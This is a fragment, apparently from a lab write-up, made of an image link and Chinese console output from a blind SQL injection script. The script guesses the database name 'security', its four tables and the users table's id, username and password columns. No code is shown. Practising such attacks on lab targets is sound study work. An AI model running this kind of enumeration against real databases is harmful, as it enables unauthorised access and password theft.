 当前数据库名长度为：8
开始猜解数据库名......
数据库名：
[+] security
一共有4张表
开始猜解表名......
emails
referers
uagents
users
表名： ['emails', 'referers', 'uagents', 'users']
[+] 表名：emails 2字段
[+] 表名：referers 3字段
[+] 表名：uagents 4字段
[+] 表名：users 3字段
users表中的列名：
[+] id
[+] username
[+] password